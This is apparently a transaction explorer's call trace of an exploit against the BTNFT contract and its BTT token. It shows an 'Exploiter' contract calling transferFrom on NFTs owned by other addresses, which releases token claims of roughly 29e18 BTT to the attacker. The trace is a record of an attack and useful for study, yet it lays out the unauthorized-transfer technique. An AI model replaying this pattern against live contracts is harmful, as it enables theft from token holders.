 Invocation Flow
Filter by contract label/address, function name…
[Sender] Exploiter
0 0 → CALL [Receiver] 0x7a4d144307d2dfa2885887368e4cd4678db3c27a.test Calldata (from=BTNFT, to=BTT, amount=502) ()
1 1 → STATICCALL BTNFT.ownerOf Calldata (tokenId=1) (0xfd4b8c6861e684397cb47cb8fe718d101745bd6e)
2 1 → CALL BTNFT.transferFrom Calldata (from=0xfd4b8c6861e684397cb47cb8fe718d101745bd6e, to=BTNFT, tokenId=1) ()
3 2 → CALL BTT.transfer Calldata (to=[Receiver]0x7a4d144307d2dfa2885887368e4cd4678db3c27a, value=29,049,649,923,896,499,239) (true)
4 3 → EVENT BTT.Transfer Calldata (from=BTNFT, to=[Receiver]0x7a4d144307d2dfa2885887368e4cd4678db3c27a, value=29,049,649,923,896,499,239)
5 2 → EVENT BTNFT.TokensClaimed Calldata (beneficiary=[Receiver]0x7a4d144307d2dfa2885887368e4cd4678db3c27a, amount=29,049,649,923,896,499,239)
6 1 → CALL (Reverted: No tokens available for claiming) BTNFT.transferFrom Calldata (from=[Receiver]0x7a4d144307d2dfa2885887368e4cd4678db3c27a, to=BTNFT, tokenId=1) ()
7 1 → STATICCALL BTNFT.ownerOf Calldata (tokenId=2) (0xac89892ed71ac06bd0b6b2881864d6acc29d244c)
8 1 → CALL BTNFT.transferFrom Calldata (from=0xac89892ed71ac06bd0b6b2881864d6acc29d244c, to=BTNFT, tokenId=2) ()
12 1 → CALL (Reverted: No tokens available for claiming) BTNFT.transferFrom Calldata (from=[Receiver]0x7a4d144307d2dfa2885887368e4cd4678db3c27a, to=BTNFT, tokenId=2) ()
13 1 → STATICCALL BTNFT.ownerOf Calldata (tokenId=3) (0x9ec935be298dbf1a4f4b0cf1b36c971835d0620a)
14 1 → CALL BTNFT.transferFrom Calldata (from=0x9ec935be298dbf1a4f4b0cf1b36c971835d0620a, to=BTNFT, tokenId=3) ()